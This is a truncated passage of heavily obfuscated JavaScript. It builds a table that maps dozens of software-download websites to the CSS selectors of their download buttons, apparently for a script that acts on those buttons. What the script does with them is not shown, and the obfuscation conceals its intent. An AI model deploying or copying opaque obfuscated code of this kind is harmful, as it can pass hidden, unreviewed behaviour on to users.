a0_0x2aedc2(0x435)+'om']=[a0_0x2aedc2(0x34c)+a0_0x2aedc2(0x545)+a0_0x2aedc2(0x532)+'\x20a',a0_0x2aedc2(0x522)+a0_0x2aedc2(0x46a)+a0_0x2aedc2(0x2c2)+a0_0x2aedc2(0x532)+'\x20a'],a0_0x57e410[a0_0x2aedc2(0x491)+a0_0x2aedc2(0x4b3)+a0_0x2aedc2(0x2f1)+a0_0x2aedc2(0x3ab)+a0_0x2aedc2(0x44e)+'me']=[a0_0x2aedc2(0x3ca)+a0_0x2aedc2(0x510)+a0_0x2aedc2(0x337)+'\x20a',a0_0x2aedc2(0x32a)+a0_0x2aedc2(0x564)+'box'+a0_0x2aedc2(0x485)+'tdo'+a0_0x2aedc2(0x510)+'l\x20a'],a0_0x57e410[a0_0x2aedc2(0x54f)+a0_0x2aedc2(0x4a1)+a0_0x2aedc2(0x36f)+a0_0x2aedc2(0x323)+'m.c'+'n']=['.An'+a0_0x2aedc2(0x2cd)+a0_0x2aedc2(0x3ba)+a0_0x2aedc2(0x532)+'\x20a',a0_0x2aedc2(0x3ca)+a0_0x2aedc2(0x3d8)+a0_0x2aedc2(0x30d)+'a'],a0_0x57e410[a0_0x2aedc2(0x25d)+a0_0x2aedc2(0x35e)+a0_0x2aedc2(0x395)+a0_0x2aedc2(0x2dd)+'cn']=[a0_0x2aedc2(0x3ca)+a0_0x2aedc2(0x3d8)+'tn\x20'+'a'],a0_0x57e410[a0_0x2aedc2(0x54f)+'.wi'+a0_0x2aedc2(0x256)+a0_0x2aedc2(0x356)+'et']=[a0_0x2aedc2(0x3ca)+a0_0x2aedc2(0x353)+a0_0x2aedc2(0x30d)+'a'],a0_0x57e410[a0_0x2aedc2(0x3fe)+a0_0x2aedc2(0x4bf)+a0_0x2aedc2(0x4d9)+a0_0x2aedc2(0x481)+a0_0x2aedc2(0x465)]=[a0_0x2aedc2(0x3ca)+a0_0x2aedc2(0x510)+'box'+a0_0x2aedc2(0x3b0)+a0_0x2aedc2(0x349)+a0_0x2aedc2(0x370)+'n'],a0_0x57e410[a0_0x2aedc2(0x54f)+a0_0x2aedc2(0x3c0)+a0_0x2aedc2(0x500)+a0_0x2aedc2(0x29a)+'n.n'+'et']=['#db'+a0_0x2aedc2(0x4a2)+a0_0x2aedc2(0x532)+'\x20a'],a0_0x57e410[a0_0x2aedc2(0x37e)+a0_0x2aedc2(0x560)+a0_0x2aedc2(0x323)+'m']=[a0_0x2aedc2(0x2e4)+a0_0x2aedc2(0x204)+a0_0x2aedc2(0x447)+a0_0x2aedc2(0x336)+'res'+'s'],a0_0x57e410[a0_0x2aedc2(0x54f)+a0_0x2aedc2(0x425)+a0_0x2aedc2(0x411)+a0_0x2aedc2(0x3ab)]=['.do'+a0_0x2aedc2(0x510)+a0_0x2aedc2(0x3bc)+'a\x20'],a0_0x57e410[a0_0x2aedc2(0x54f)+'.wi'+a0_0x2aedc2(0x422)+a0_0x2aedc2(0x27f)+'com']=[a0_0x2aedc2(0x3ca)+a0_0x2aedc2(0x290)+'btn'+'\x20a'],a0_0x57e410[a0_0x2aedc2(0x27d)+a0_0x2aedc2(0x531)+a0_0x2aedc2(0x4f6)+a0_0x2aedc2(0x323)+'m']=[a0_0x2aedc2(0x2e4)+a0_0x2aedc2(0x204)+a0_0x2aedc2(0x447)+a0_0x2aedc2(0x336)+a0_0x2aedc2(0x482)+'s'],a0_0x57e410['www'+a0_0x2aedc2(0x2b5)+a0_0x2aedc2(0x313)+a0_0x2aedc2(0x3ab)]=[a0_0x2aedc2(0x3ca)+a0_0x2aedc2(0x204)+a0_0x2aedc2(0x447)+a0_0x2aedc2(0x2b0)+a0_0x2aedc2(0x406)],a0_0x57e410[a0_0x2aedc2(0x377)+'w88'+a0_0x2aedc2(0x323)+'m']=[a0_0x2aedc2(0x2e4)+'wnl'+'ink'+a0_0x2aedc2(0x336)+a0_0x2aedc2(0x482)+'s'],a0_0x57e410[a0_0x2aedc2(0x54f)+'.si'+'may'+a0_0x2aedc2(0x365)+'et']=[a0_0x2aedc2(0x42a)+a0_0x2aedc2(0x445)+'own'+'\x20a'],a0_0x57e410['m.s'+a0_0x2aedc2(0x4bc)+a0_0x2aedc2(0x546)+'net']=[a0_0x2aedc2(0x312)+a0_0x2aedc2(0x3c5)+a0_0x2aedc2(0x2b7)+'\x20a'],a0_0x57e410[a0_0x2aedc2(0x54f)+a0_0x2aedc2(0x210)+'yay'+a0_0x2aedc2(0x395)+'om']=[a0_0x2aedc2(0x483)+'rb\x20'+'a'],a0_0x57e410[a0_0x2aedc2(0x54c)+'uya'+a0_0x2aedc2(0x45d)+a0_0x2aedc2(0x3ab)]=[a0_0x2aedc2(0x461)+'pdo'+a0_0x2aedc2(0x508)+'a'],a0_0x57e410[a0_0x2aedc2(0x54f)+a0_0x2aedc2(0x56a)+a0_0x2aedc2(0x217)+'com']=[a0_0x2aedc2(0x3ca)+a0_0x2aedc2(0x204)+'-bt'+'n\x20p'+'\x20a'],a0_0x57e410[a0_0x2aedc2(0x25d)+'pk8'+a0_0x2aedc2(0x323)+'m']=[a0_0x2aedc2(0x4d5)+a0_0x2aedc2(0x4d2)+a0_0x2aedc2(0x23e)+'Pop'+'Up-'+a0_0x2aedc2(0x2b7)+a0_0x2aedc2(0x532)+'\x20a'],a0_0x57e410['www'+'.ap'+a0_0x2aedc2(0x2c6)+a0_0x2aedc2(0x2d2)+'om']=['.do'+a0_0x2aedc2(0x353)+'tn\x20'+'a'],a0_0x57e410[a0_0x2aedc2(0x542)+'roi'+a0_0x2aedc2(0x4f2)+a0_0x2aedc2(0x343)+'us.'+a0_0x2aedc2(0x3ab)]=['.do'+a0_0x2aedc2(0x3d8)+a0_0x2aedc2(0x4a2)+'\x20a'],a0_0x57e410[a0_0x2aedc2(0x296)+a0_0x2aedc2(0x39f)+a0_0x2aedc2(0x45b)+a0_0x2aedc2(0x3ab)]=['#do'+a0_0x2aedc2(0x204)+a0_0x2aedc2(0x25b)+'\x20a'],a0_0x57e410['www'+a0_0x2aedc2(0x42b)+a0_0x2aedc2(0x214)+'9.c'+'om']=[a0_0x2aedc2(0x3ca)+a0_0x2aedc2(0x510)+'an'],a0_0x57e410[a0_0x2aedc2(0x54f)+a0_0x2aedc2(0x4f3)+a0_0x2aedc2(0x4c8)+'com']=[a0_0x2aedc2(0x3ca)+'wn'],a0_0x57e410[a0_0x2aedc2(0x54f)+'.gm'+a0_0x2aedc2(0x53a)+'tan'+'.co'+'m']=[a0_0x2aedc2(0x3ca)+a0_0x2aedc2(0x3d8)+a0_0x2aedc2(0x30d)+'a'],a0_0x57e410['xxy'+a0_0x2aedc2(0x4d7)+a0_0x2aedc2(0x37a)+a0_0x2aedc2(0x519)+a0_0x2aedc2(0x2d3)+'om']=[a0_0x2aedc2(0x3ca)+a0_0x2aedc2(0x3d8)+a0_0x2aedc2(0x30d)+'a'],a0_0x57e410[a0_0x2aedc2(0x3fd)+'s.g'+a0_0x2aedc2(0x37a)+a0_0x2aedc2(0x519)+'n.c'+'om']=[a0_0x2aedc2(0x3ca)+a0_0x2aedc2(0x3d8)+a0_0x2aedc2(0x30d)+'a'],a0_0x57e410['qpz'+a0_0x2aedc2(0x4ef)+a0_0x2aedc2(0x37a)+a0_0x2aedc2(0x519)+a0_0x2aedc2(0x2d3)+'om']=[a0_0x2aedc2(0x3ca)+'wnB'+a0_0x2aedc2(0x30d)+'a'],a0_0x57e410[a0_0x2aedc2(0x287)+a0_0x2aedc2(0x4ef)+a0_0x2aedc2(0x37a)+a0_0x2aedc2(0x519)+a0_0x2aedc2(0x2d3)+'om']=[a0_0x2aedc2(0x3ca)+'wnB'+a0_0x2aedc2(0x30d)+'a'],a0_0x57e410[a0_0x2aedc2(0x224)+a0_0x2aedc2(0x301)+'mlu'+'nta'+'n.c'+'om']=['.do'+'wnB'+a0_0x2aedc2(0x30d)+'a'],a0_0x57e410[a0_0x2aedc2(0x275)+a0_0x2aedc2(0x301)+a0_0x2aedc2(0x37a)+a0_0x2aedc2(0x519)+'n.c'+'om']=['.do'+a0_0x2aedc2(0x3d8)+a0_0x2aedc2(0x30d)+'a'],a0_0x57e410[a0_0x2aedc2(0x2af)+a0_0x2aedc2(0x1f1)+a0_0x2aedc2(0x37a)+'nta'+'n.c'+'om']=[a0_0x2aedc2(0x3ca)+a0_0x2aedc2(0x3d8)+'tn\x20'+'a'],a0_0x57e410[a0_0x2aedc2(0x46e)+a0_0x2aedc2(0x46d)+a0_0x2aedc2(0x37a)+a0_0x2aedc2(0x519)+'n.c'+'om']=[a0_0x2aedc2(0x3ca)+'wnB'+a0_0x2aedc2(0x30d)+'a'],a0_0x57e410[a0_0x2aedc2(0x366)+a0_0x2aedc2(0x340)+'mlu'+a0_0x2aedc2(0x519)+a0_0x2aedc2(0x2d3)+'om']=['.do'+a0_0x2aedc2(0x3d8)+a0_0x2aedc2(0x30d)+'a'],a0_0x57e410[a0_0x2aedc2(0x292)+a0_0x2aedc2(0x35a)+a0_0x2aedc2(0x37a)+a0_0x2aedc2(0x519)+a0_0x2aedc2(0x2d3)+'om']=[a0_0x2aedc2(0x3ca)+'wnB'+'tn\x20'+'a'],a0_0x57e410['sj.'+a0_0x2aedc2(0x2c1)+a0_0x2aedc2(0x520)+a0_0x2aedc2(0x481)+'com']=['.do'+a0_0x2aedc2(0x3d8)+'tn\x20'+'a'],a0_0x57e410[a0_0x2aedc2(0x34e)+a0_0x2aedc2(0x2c1)+a0_0x2aedc2(0x520)+a0_0x2aedc2(0x481)+a0_0x2aedc2(0x3ab)]=[a0_0x2aedc2(0x3ca)+a0_0x2aedc2(0x3d8)+a0_0x2aedc2(0x30d)+'a'],a0_0x57e410[a0_0x2aedc2(0x342)+a0_0x2aedc2(0x2c1)+a0_0x2aedc2(0x520)+a0_0x2aedc2(0x481)+'com']=[a0_0x2aedc2(0x3ca)+'wnB'+a0_0x2aedc2(0x30d)+'a'],a0_0x57e410[a0_0x2aedc2(0x35c)+a0_0x2aedc2(0x2c1)+'unt'+a0_0x2aedc2(0x481)+a0_0x2aedc2(0x3ab)]=[a0_0x2aedc2(0x3ca)+a0_0x2aedc2(0x3d8)+'tn\x20'+'a'],a0_0x57e410[a0_0x2aedc2(0x2ec)+a0_0x2aedc2(0x2c1)+'unt'+'an.'+'com']=[a0_0x2aedc2(0x3ca)+a0_0x2aedc2(0x3d8)+'tn\x20'+'a'],a0_0x57e410[a0_0x2aedc2(0x3ac)+a0_0x2aedc2(0x2c1)+a0_0x2aedc2(0x520)+a0_0x2aedc2(0x481)+a0_0x2aedc2(0x3ab)]=[a0_0x2aedc2(0x3ca)+'wnB'+a0_0x2aedc2(0x30d)+'a'],a0_0x57e410[a0_0x2aedc2(0x47b)+a0_0x2aedc2(0x2c1)+a0_0x2aedc2(0x520)+a0_0x2aedc2(0x481)+a0_0x2aedc2(0x3ab)]=[a0_0x2aedc2(0x3ca)+a0_0x2aedc2(0x3d8)+a0_0x2aedc2(0x30d)+'a'],a0_0x57e410['sw.'+a0_0x2aedc2(0x2c1)+a0_0x2aedc2(0x520)+a0_0x2aedc2(0x481)+'com']=[a0_0x2aedc2(0x3ca)+a0_0x2aedc2(0x3d8)+a0_0x2aedc2(0x30d)+'a'],a0_0x57e410[a0_0x2aedc2(0x1f0)+a0_0x2aedc2(0x2c1)+'unt'+a0_0x2aedc2(0x481)+'com']=[a0_0x2aedc2(0x3ca)+a0_0x2aedc2(0x3d8)+a0_0x2aedc2(0x30d)+'a'],a0_0x57e410[a0_0x2aedc2(0x3e1)+'gml'+a0_0x2aedc2(0x520)+'an.'+a0_0x2aedc2(0x3ab)]=['.do'+'wnB'+a0_0x2aedc2(0x30d)+'a'],a0_0x57e410[a0_0x2aedc2(0x2ab)+a0_0x2aedc2(0x4ce)+a0_0x2aedc2(0x2c1)+a0_0x2aedc2(0x520)+a0_0x2aedc2(0x481)+a0_0x2aedc2(0x3ab)]=[a0_0x2aedc2(0x3ca)+a0_0x2aedc2(0x3d8)+a0_0x2aedc2(0x30d)+'a'],a0_0x57e410[a0_0x2aedc2(0x54f)+a0_0x2aedc2(0x31c)+a0_0x2aedc2(0x40f)+'aob'+a0_0x2aedc2(0x306)+a0_0x2aedc2(0x3ab)]=[a0_0x2aedc2(0x2c4)+a0_0x2aedc2(0x2cd)+a0_0x2aedc2(0x3ba)+'\x20.a'+a0_0x2aedc2(0x289)+a0_0x2aedc2(0x38c),a0_0x2aedc2(0x2c4)+a0_0x2aedc2(0x2cd)+a0_0x2aedc2(0x3ba)+a0_0x2aedc2(0x295)+a0_0x2aedc2(0x2d5)+'i\x20a'],a0_0x57e410[a0_0x2aedc2(0x54f)+a0_0x2aedc2(0x3b5)+'me1'+a0_0x2aedc2(0x504)+a0_0x2aedc2(0x323)+'m']=[a0_0x2aedc2(0x3b5)+a0_0x2aedc2(0x32e)+'top'+a0_0x2aedc2(0x221)+'n\x20a'],a0_0x57e410[a0_0x2aedc2(0x340)+a0_0x2aedc2(0x381)+'171'+'7.c'+'om']=[a0_0x2aedc2(0x2e4)+'wnl'+a0_0x2aedc2(0x25b)+'\x20a'],a0_0x57e410[a0_0x2aedc2(0x54f)+'.95'+a0_0x2aedc2(0x495)+a0_0x2aedc2(0x222)+'.cn']=['.bt'+a0_0x2aedc2(0x22d)+a0_0x2aedc2(0x3b8)+a0_0x2aedc2(0x2ff)+'a'],a0_0x57e410['m.1'+a0_0x2aedc2(0x2f6)+'nhu'+'a.c'+'n']=['#ga'+a0_0x2aedc2(0x45a)+a0_0x2aedc2(0x314)+a0_0x2aedc2(0x369)+a0_0x2aedc2(0x389)+'a'],a0_0x57e410[a0_0x2aedc2(0x54f)+a0_0x2aedc2(0x320)+a0_0x2aedc2(0x566)+a0_0x2aedc2(0x2d8)+a0_0x2aedc2(0x25f)]=[a0_0x2aedc2(0x3f0)+a0_0x2aedc2(0x45a)+a0_0x2aedc2(0x314)+a0_0x2aedc2(0x369)+a0_0x2aedc2(0x389)+'a'],a0_0x57e410['sof'+a0_0x2aedc2(0x218)+a0_0x2aedc2(0x4fa)+a0_0x2aedc2(0x525)+'w.c'+'om']=[a0_0x2aedc2(0x3ca)+a0_0x2aedc2(0x510)+'box'+a0_0x2aedc2(0x48c)+a0_0x2aedc2(0x2b7)+'2','.bo'+a0_0x2aedc2(0x305)+a0_0x2aedc2(0x237)],a0_0x57e410[a0_0x2aedc2(0x54f)+'.61'+a0_0x2aedc2(0x351)+a0_0x2aedc2(0x47b)+'cn']=[a0_0x2aedc2(0x3ca)+a0_0x2aedc2(0x510)+a0_0x2aedc2(0x2b7)+'_to'+'p\x20a'],a0_0x57e410['m.6'+a0_0x2aedc2(0x3cf)+a0_0x2aedc2(0x241)+a0_0x2aedc2(0x25f)]=[a0_0x2aedc2(0x3ca)+a0_0x2aedc2(0x204)+a0_0x2aedc2(0x25b)+a0_0x2aedc2(0x1fe)+a0_0x2aedc2(0x1f8)+a0_0x2aedc2(0x565)+a0_0x2aedc2(0x26d)+a0_0x2aedc2(0x2a6)+'a'],a0_0x57e410[a0_0x2aedc2(0x554)+a0_0x2aedc2(0x24d)+a0_0x2aedc2(0x429)+a0_0x2aedc2(0x286)+a0_0x2aedc2(0x3ab)]=[a0_0x2aedc2(0x3ca)+a0_0x2aedc2(0x3d8)+a0_0x2aedc2(0x30d)+'a'],a0_0x57e410[a0_0x2aedc2(0x56f)+a0_0x2aedc2(0x457)+a0_0x2aedc2(0x2fb)+'cha'+a0_0x2aedc2(0x323)+'m']=['.do'+a0_0x2aedc2(0x4c2)+a0_0x2aedc2(0x447)+'\x20a'],a0_0x57e410[a0_0x2aedc2(0x54f)+a0_0x2aedc2(0x48d)+a0_0x2aedc2(0x373)+a0_0x2aedc2(0x561)+a0_0x2aedc2(0x323)+'m']=[a0_0x2aedc2(0x2e6)+'n_l'+'arg'+a0_0x2aedc2(0x557)],a0_0x57e410['m.4'+a0_0x2aedc2(0x4b8)+'xyx'+a0_0x2aedc2(0x269)+'om']=[a0_0x2aedc2(0x3d3)+'dow'+a0_0x2aedc2(0x374)+a0_0x2aedc2(0x463)],a0_0x57e410[a0_0x2aedc2(0x54f)+a0_0x2aedc2(0x222)+a0_0x2aedc2(0x1fc)+a0_0x2aedc2(0x2ba)+'om']=[a0_0x2aedc2(0x3ca)+a0_0x2aedc2(0x3d8)+'tns'+'\x20a'],a0_0x57e410[a0_0x2aedc2(0x441)+'huj'+a0_0x2aedc2(0x211)+a0_0x2aedc2(0x3ab)]=[a0_0x2aedc2(0x3ca)+a0_0x2aedc2(0x3d8)+a0_0x2aedc2(0x4a2)+'\x20a'],a0_0x57e410[a0_0x2aedc2(0x54f)+a0_0x2aedc2(0x3f3)+a0_0x2aedc2(0x43b)+a0_0x2aedc2(0x407)+'u.c'+'om']=[a0_0x2aedc2(0x206)+a0_0x2aedc2(0x396)+a0_0x2aedc2(0x463)],a0_0x57e410[a0_0x2aedc2(0x377)+a0_0x2aedc2(0x4a4)+a0_0x2aedc2(0x464)+a0_0x2aedc2(0x52b)+a0_0x2aedc2(0x3ab)]=[a0_0x2aedc2(0x3c0)+'nkB'+'tn\x20'+'a'],a0_0x57e410[a0_0x2aedc2(0x54f)+a0_0x2aedc2(0x1f7)+'iaz'+a0_0x2aedc2(0x306)+'cn']=[a0_0x2aedc2(0x47c)+a0_0x2aedc2(0x2b7)+'\x20a'],a0_0x57e410[a0_0x2aedc2(0x36e)+a0_0x2aedc2(0x4a6)+'zai'+a0_0x2aedc2(0x25f)]=[a0_0x2aedc2(0x3ca)+a0_0x2aedc2(0x204)+a0_0x2aedc2(0x25b)+a0_0x2aedc2(0x1fe)+a0_0x2aedc2(0x1f8)+a0_0x2aedc2(0x565)+'ead'+a0_0x2aedc2(0x2a6)+'a'],a0_0x57e410[a0_0x2aedc2(0x54f)+'.52'+a0_0x2aedc2(0x472)+'ol.'+a0_0x2aedc2(0x465)]=[a0_0x2aedc2(0x22b)+a0_0x2aedc2(0x4a2)+'\x20li'+'\x20a'],a0_0x57e410['m.5'+a0_0x2aedc2(0x2b9)+a0_0x2aedc2(0x3ad)+a0_0x2aedc2(0x4c5)+'t']=[a0_0x2aedc2(0x54b)+a0_0x2aedc2(0x38b)+a0_0x2aedc2(0x226)+a0_0x2aedc2(0x229)],a0_0x57e410[a0_0x2aedc2(0x54f)+a0_0x2aedc2(0x2dc)+a0_0x2aedc2(0x527)+a0_0x2aedc2(0x4bf)+a0_0x2aedc2(0x25f)]=[a0_0x2aedc2(0x22b)+a0_0x2aedc2(0x4a2)+a0_0x2aedc2(0x532)+'\x20a'],a0_0x57e410[a0_0x2aedc2(0x535)+a0_0x2aedc2(0x4b6)+a0_0x2aedc2(0x4a6)+a0_0x2aedc2(0x2d3)+'n']=['.do'+a0_0x2aedc2(0x510)+a0_0x2aedc2(0x337)+'\x20a'],a0_0x57e410[a0_0x2aedc2(0x54f)+a0_0x2aedc2(0x222)+a0_0x2aedc2(0x2f0)+'i56'+a0_0x2aedc2(0x323)+'m']=['.do'+'wnb'+a0_0x2aedc2(0x30d)+a0_0x2aedc2(0x2ff)+'a'],a0_0x57e410[a0_0x2aedc2(0x542)+'roi'+a0_0x2aedc2(0x28e)+a0_0x2aedc2(0x263)+a0_0x2aedc2(0x244)+a0_0x2aedc2(0x285)+'om']=['.to'+'pdo'+a0_0x2aedc2(0x508)+'a'],a0_0x57e410[a0_0x2aedc2(0x253)+a0_0x2aedc2(0x47a)+a0_0x2aedc2(0x468)+a0_0x2aedc2(0x465)+'.cn']=[a0_0x2aedc2(0x3ca)+a0_0x2aedc2(0x353)+a0_0x2aedc2(0x30d)+a0_0x2aedc2(0x2ff)+'a'],a0_0x57e410[a0_0x2aedc2(0x54f)+a0_0x2aedc2(0x4d0)+a0_0x2aedc2(0x46c)+a0_0x2aedc2(0x3cd)+a0_0x2aedc2(0x479)+a0_0x2aedc2(0x3ab)]=['.g-'+'dbt'+a0_0x2aedc2(0x2e0)+'.az'+a0_0x2aedc2(0x2b7)+a0_0x2aedc2(0x4b5)],a0_0x57e410[a0_0x2aedc2(0x348)+a0_0x2aedc2(0x4c6)+a0_0x2aedc2(0x3c6)+a0_0x2aedc2(0x402)+'.co'+'m']=[a0_0x2aedc2(0x3ca)+a0_0x2aedc2(0x290)+a0_0x2aedc2(0x2b7)+a0_0x2aedc2(0x273)+a0_0x2aedc2(0x2ad)+'-1'],a0_0x57e410[a0_0x2aedc2(0x54f)+a0_0x2aedc2(0x4c5)+a0_0x2aedc2(0x31d)+a0_0x2aedc2(0x4c5)+'t']=[a0_0x2aedc2(0x2e6)+a0_0x2aedc2(0x2e0)+a0_0x2aedc2(0x534)+a0_0x2aedc2(0x31d)+a0_0x2aedc2(0x2a7)+'wn',a0_0x2aedc2(0x563)+a0_0x2aedc2(0x443)+'\x20a'],a0_0x57e410[a0_0x2aedc2(0x29f)+a0_0x2aedc2(0x203)+a0_0x2aedc2(0x3e2)+'et']=[a0_0x2aedc2(0x2c0)+a0_0x2aedc2(0x487)+a0_0x2aedc2(0x2e0)+'a',a0_0x2aedc2(0x405)+a0_0x2aedc2(0x3ec)+'ss_'+'inf'+a0_0x2aedc2(0x26c)],a0_0x57e410['m.o'+'kem'+a0_0x2aedc2(0x2d1)+'om']=[a0_0x2aedc2(0x21a)+a0_0x2aedc2(0x3ec)+a0_0x2aedc2(0x51b)+a0_0x2aedc2(0x3ca)+a0_0x2aedc2(0x510)+a0_0x2aedc2(0x2b7)],a0_0x57e410[a0_0x2aedc2(0x54f)+a0_0x2aedc2(0x1fd)+a0_0x2aedc2(0x28c)+a0_0x2aedc2(0x323)+'m']=['.bt'+a0_0x2aedc2(0x463)],a0_0x57e410[a0_0x2aedc2(0x54f)+'.11'+a0_0x2aedc2(0x436)+'ouj'+a0_0x2aedc2(0x54d)+'om']=[a0_0x2aedc2(0x47c)+a0_0x2aedc2(0x370)+a0_0x2aedc2(0x463)],a0_0x57e410['m.1'+a0_0x2aedc2(0x44d)+a0_0x2aedc2(0x263)+'ji.'+'com']=['.to'+'pdo'+'wn\x20'+'a'],a0_0x57e410[a0_0x2aedc2(0x348)+a0_0x2aedc2(0x502)+a0_0x2aedc2(0x414)+'cn']=[a0_0x2aedc2(0x3ca)+a0_0x2aedc2(0x3d8)+a0_0x2aedc2(0x4a2)+'\x20a'],a0_0x57e410[a0_0x2aedc2(0x54f)+a0_0x2aedc2(0x506)+'bik'+a0_0x2aedc2(0x2cb)+'n']=[a0_0x2aedc2(0x3ca)+a0_0x2aedc2(0x353)+'tn\x20'+'a'],a0_0x57e410['www'+'.10'+a0_0x2aedc2(0x4ec)+a0_0x2aedc2(0x25f)]=[a0_0x2aedc2(0x3b5)+a0_0x2aedc2(0x45a)+a0_0x2aedc2(0x2b7)+a0_0x2aedc2(0x32f)+a0_0x2aedc2(0x503)+'\x20a'],a0_0x57e410[a0_0x2aedc2(0x50a)+'t_m'+a0_0x2aedc2(0x540)+a0_0x2aedc2(0x2c5)+a0_0x2aedc2(0x4bf)+a0_0x2aedc2(0x383)+a0_0x2aedc2(0x2d3)+'om']=[a0_0x2aedc2(0x2e6)+'nLi'+a0_0x2aedc2(0x3b8)+a0_0x2aedc2(0x2ff)+'a'],a0_0x57e410[a0_0x2aedc2(0x2a5)+a0_0x2aedc2(0x25f)+a0_0x2aedc2(0x4a6)+a0_0x2aedc2(0x239)+'an.'+a0_0x2aedc2(0x3ab)]=[a0_0x2aedc2(0x2e6)+a0_0x2aedc2(0x22d)+a0_0x2aedc2(0x3b8)+a0_0x2aedc2(0x2ff)+'a'],a0_0x57e410[a0_0x2aedc2(0x54f)+a0_0x2aedc2(0x200)+a0_0x2aedc2(0x4ed)+a0_0x2aedc2(0x3ab)]=[a0_0x2aedc2(0x3b5)+a0_0x2aedc2(0x3c7)+'2\x20u'+a0_0x2aedc2(0x2b6)+a0_0x2aedc2(0x4d4)],a0_0x57e410['m.f'+a0_0x2aedc2(0x55e)+a0_0x2aedc2(0x323)+'m']=[a0_0x2aedc2(0x3b2)+'v_l'+a0_0x2aedc2(0x354)+a0_0x2aedc2(0x3d7)+a0_0x2aedc2(0x404)+'t\x20u'+a0_0x2aedc2(0x2b6)+'i\x20a'],a0_0x57e410['www'+a0_0x2aedc2(0x51d)+a0_0x2aedc2(0x4df)+'ye.'+'cn']=[a0_0x2aedc2(0x47c)+'bnt'+'\x20a'],a0_0x57e410[a0_0x2aedc2(0x25d)+a0_0x2aedc2(0x20c)+'eye'+'.cn']=[a0_0x2aedc2(0x2e6)+a0_0x2aedc2(0x321)+'d\x20a'],a0_0x57e410['www'+a0_0x2aedc2(0x26e)+'spe'+a0_0x2aedc2(0x53e)+a0_0x2aedc2(0x3ab)]=[a0_0x2aedc2(0x2e6)+a0_0x2aedc2(0x463),a0_0x2aedc2(0x420)+'btn','.ad'+'dre'+'ss\x20'+'a'],a0_0x57e410[a0_0x2aedc2(0x416)+'nne'+a0_0x2aedc2(0x428)+'om']=[a0_0x2aedc2(0x3ca)+a0_0x2aedc2(0x353)+a0_0x2aedc2(0x30d)+'a',a0_0x2aedc2(0x3ca)+'wnb'+a0_0x2aedc2(0x30d)+a0_0x2aedc2(0x2fa)+a0_0x2aedc2(0x2b4)],a0_0x57e410[a0_0x2aedc2(0x54f)+a0_0x2aedc2(0x34b)+a0_0x2aedc2(0x20b)+a0_0x2aedc2(0x2df)+a0_0x2aedc2(0x3ab)]=[a0_0x2aedc2(0x3ca)+a0_0x2aedc2(0x353)+'tn\x20'+'a',a0_0x2aedc2(0x3ca)+'wnb'+a0_0x2aedc2(0x30d)+a0_0x2aedc2(0x2fa)+'ton'],a0_0x57e410[a0_0x2aedc2(0x331)+a0_0x2aedc2(0x245)+a0_0x2aedc2(0x465)+a0_0x2aedc2(0x323)+'m']=[a0_0x2aedc2(0x3ca)+a0_0x2aedc2(0x353)+a0_0x2aedc2(0x30d)+'a',a0_0x2aedc2(0x3ca)+a0_0x2aedc2(0x353)+a0_0x2aedc2(0x30d)+'but'+a0_0x2aedc2(0x2b4)],a0_0x57e410[a0_0x2aedc2(0x377)+'roc'+'ivi'+'.ne'+'t']=[a0_0x2aedc2(0x2e4)+a0_0x2aedc2(0x204)+a0_0x2aedc2(0x447)+a0_0x2aedc2(0x336)+a0_0x2aedc2(0x482)+'s',a0_0x2aedc2(0x371)+'gam'+a0_0x2aedc2(0x557)],a0_0x57e410[a0_0x2aedc2(0x54f)+a0_0x2aedc2(0x1ee)+a0_0x2aedc2(0x4e3)+a0_0x2aedc2(0x498)+a0_0x2aedc2(0x465)]=['.bt'+a0_0x2aedc2(0x262)+'ox\x20'+'.bt'+a0_0x2aedc2(0x463)],a0_0x57e410[a0_0x2aedc2(0x54f)+a0_0x2aedc2(0x4f8)+'ing'+'.co'+'m']=[a0_0x2aedc2(0x3d9)+a0_0x2aedc2(0x2b7)+'-bo'+'x\x20a'],a0_0x57e410[a0_0x2aedc2(0x33e)+a0_0x2aedc2(0x3d0)+a0_0x2aedc2(0x3ab)]=[a0_0x2aedc2(0x3d9)+'btn'+a0_0x2aedc2(0x30f)+a0_0x2aedc2(0x229)],a0_0x57e410['m.w'+a0_0x2aedc2(0x31b)+a0_0x2aedc2(0x4b4)+'om']=['.d_'+a0_0x2aedc2(0x38b)+a0_0x2aedc2(0x557),a0_0x2aedc2(0x2e4)+'wnl'+'ink'+a0_0x2aedc2(0x336)+a0_0x2aedc2(0x482)+'s'],a0_0x57e410[a0_0x2aedc2(0x54f)+a0_0x2aedc2(0x37d)+a0_0x2aedc2(0x3ce)+a0_0x2aedc2(0x323)+'m']=['.bt'+a0_0x2aedc2(0x463)],a0_0x57e410[a0_0x2aedc2(0x54f)+a0_0x2aedc2(0x544)+a0_0x2aedc2(0x2a8)+a0_0x2aedc2(0x3ab)]=['#do'+a0_0x2aedc2(0x290)+a0_0x2aedc2(0x542)+a0_0x2aedc2(0x2de)+a0_0x2aedc2(0x24f)],a0_0x57e410[a0_0x2aedc2(0x426)+a0_0x2aedc2(0x32c)+'.co'+'m']=['#do'+a0_0x2aedc2(0x290)+'and'+'roi'+a0_0x2aedc2(0x24f)],a0_0x57e410[a0_0x2aedc2(0x54f)+a0_0x2aedc2(0x1ef)+a0_0x2aedc2(0x3db)+a0_0x2aedc2(0x435)+'om']=['.do'+a0_0x2aedc2(0x353)+a0_0x2aedc2(0x30d)+'a'],a0_0x57e410['m.f'+a0_0x2aedc2(0x219)+a0_0x2aedc2(0x413)+a0_0x2aedc2(0x3ab)]=[a0_0x2aedc2(0x3ca)+a0_0x2aedc2(0x353)+a0_0x2aedc2(0x30d)+'a'],a0_0x57e410[a0_0x2aedc2(0x54f)+'.zj'+a0_0x2aedc2(0x51f)+'cn']=['.do'+'wn_'+'btn'+a0_0x2aedc2(0x1ed)+a0_0x2aedc2(0x215)],a0_0x57e410[a0_0x2aedc2(0x43a)+a0_0x2aedc2(0x2ee)+a0_0x2aedc2(0x25f)]=['.do'+a0_0x2aedc2(0x204)+'oad'+'-de'+a0_0x2aedc2(0x1f8)+'l-h'+'ead'+'er\x20'+'a'],a0_0x57e410[a0_0x2aedc2(0x54f)+a0_0x2aedc2(0x1fd)+'oks'+a0_0x2aedc2(0x434)+a0_0x2aedc2(0x323)+'m']=[a0_0x2aedc2(0x3ca)+a0_0x2aedc2(0x353)+a0_0x2aedc2(0x30d)+'a'],a0_0x57e410[a0_0x2aedc2(0x41d)+'kok'+a0_0x2aedc2(0x2f2)+a0_0x2aedc2(0x428)+'om']=[a0_0x2aedc2(0x3ca)+a0_0x2aedc2(0x353)+a0_0x2aedc2(0x30d)+'a'],a0_0x57e410['www'+'.ea'+a0_0x2aedc2(0x571)+'cn']=[a0_0x2aedc2(0x3ca)+'wnB'+a0_